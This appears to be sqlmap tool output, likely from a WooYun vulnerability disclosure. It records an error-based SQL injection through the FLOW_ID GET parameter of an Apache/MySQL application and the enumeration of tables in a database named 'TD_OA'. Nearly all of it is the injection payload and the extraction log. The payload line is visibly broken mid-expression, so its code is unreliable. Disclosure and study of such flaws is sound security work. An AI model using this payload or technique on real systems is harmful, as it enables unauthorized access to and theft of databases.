 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf' AND (SELECT 9657 FROM(SELECT COUNT(*),CONCAT(0x7177696d71,(SELECT (CASE WHEN (9657=9657) THEN 1 ELSE 0 E
7171647671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ONxr
---
[14:25:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:25:50] [INFO] testing MySQL
[14:25:50] [WARNING] reflective value(s) found and filtering out
[14:25:50] [INFO] confirming MySQL
[14:25:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:25:50] [INFO] fetching tables for database: 'TD_OA'
[14:25:50] [INFO] the SQL query used returns 374 entries
[14:25:50] [INFO] retrieved: address
[14:25:50] [INFO] retrieved: address_group
[14:25:50] [INFO] retrieved: affair
[14:25:51] [INFO] retrieved: app_log
[14:25:51] [INFO] retrieved: archive_tables
[14:25:51] [INFO] retrieved: attachment
[14:25:51] [INFO] retrieved: attachment_edit
[14:25:51] [INFO] retrieved: attachment_module
[14:25:51] [INFO] retrieved: attachment_position
[14:25:51] [INFO] retrieved: attend_ask_duty
[14:25:52] [INFO] retrieved: attend_config
[14:25:52] [INFO] retrieved: attend_duty
[14:25:52] [INFO] retrieved: attend_duty_shift
[14:25:52] [INFO] retrieved: attend_evection
[14:25:52] [INFO] retrieved: attend_holiday
[14:25:52] [INFO] retrieved: attend_leave
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org